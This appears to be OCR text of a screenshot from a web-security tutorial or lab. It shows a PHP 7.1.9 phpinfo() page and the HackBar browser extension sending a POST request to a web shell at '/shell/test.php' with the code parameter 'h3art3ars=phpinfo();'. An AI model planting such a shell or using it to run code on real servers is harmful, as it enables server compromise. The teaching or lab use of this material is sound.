 PHP Version 7.1.9
php
System Windows NT DESKTOP-VTHE3UK 10.0 build 18362 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Sources Network Performance Memory Application Security Audits HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://debug.com/shell/test.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
信安之路
Body
h3art3ars=phpinfo();